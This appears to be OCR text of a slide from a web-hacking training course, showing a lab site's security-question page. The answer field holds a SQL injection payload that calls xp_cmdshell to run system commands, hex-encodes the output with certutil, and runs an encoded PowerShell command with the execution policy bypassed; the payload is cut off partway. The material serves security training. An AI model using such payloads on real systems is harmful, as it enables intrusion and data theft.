 Web Hacking- Black Belt
topup.webhacklab.com/Account/SecurityQuestion
NotSosecure Shop Webhacklab Topup Webhacklab Microblog HealthCheck Admin Webhacklab Utility
NOT SO SECURE
HOME TOPUP VOUCHERS SHOP LOGIN REGISTER
Please answer your security
question
'; exec master..xp_cmdshell 'cmd /v /c
"ipconfig > C:\Windows\Temp\output10
&& certutil -encodehex -f C:\Windows
\Temp\output10 C:\Windows
\Temp\output10.hex 4 &&
powershell.exe -exec bypass -enc
JAB0AGUAeAB0AD0ARwBlAHQALQBDAG8AbgB0AGUAbgB0ACAAQwA
' --
SecurityAnswer
RESET PASSWORD